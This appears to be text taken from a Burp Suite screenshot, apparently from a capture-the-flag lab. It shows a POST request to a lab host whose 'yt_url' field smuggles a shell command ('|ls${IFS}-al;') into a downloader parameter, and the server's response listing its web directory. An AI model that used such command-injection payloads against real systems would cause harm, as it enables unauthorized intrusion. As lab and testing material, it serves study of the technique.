 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.67.208
3 Content-Length: 20
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.10.67.208
9 Referer: http://10.10.67.208/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|ls${IFS}-al;
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 06:05:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 955
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
\n-rw-r--r-- 1 www-data www-data  152 Apr 12  2020 .htaccess\n